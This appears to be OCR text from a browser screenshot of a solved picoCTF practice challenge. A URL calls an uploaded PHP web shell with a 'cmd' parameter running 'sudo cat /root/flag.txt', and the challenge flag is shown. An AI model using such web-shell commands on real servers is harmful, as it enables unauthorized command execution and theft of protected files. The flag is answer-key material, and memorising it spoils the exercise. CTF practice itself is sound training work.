 1 2 3 4 9:19
Quick Start - WireG Reconnaissance Ke rootkit adalah - Pen picoCTF - picoGym standard-pizzas.picoct localhost:4000/
standard-pizzas.picoctf.net:56370/uploads/index.php?cmd=sudo+ cat+ +/root/flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
picoCTF{wh47_c4n_u_d0_wPHP_b42a374d}picoCTF{wh47_c4n_u_d0_wPHP_b42a374d}